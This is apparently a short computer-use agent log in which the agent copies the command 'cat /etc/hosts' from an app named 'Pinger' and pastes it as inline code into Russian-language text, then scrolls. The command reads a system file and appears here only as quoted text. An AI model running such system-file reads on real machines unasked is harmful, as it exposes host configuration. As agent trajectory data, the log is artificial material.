
{"action": "type", "text": "дойти команды"}
Step: Append cat /etc/hosts, copied from Pinger, as inline code followed by 'и другие'
{"action": "key", "text": "super+1"}

{"action": "left_click_drag", "start_coordinate": [1096, 510], "coordinate": [969, 509]}
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "super+4"}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "`"}
{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "и другие"}

{"action": "scroll", "coordinate": [1483, 669], "scroll_direction": "down", "scroll_amount": 3}
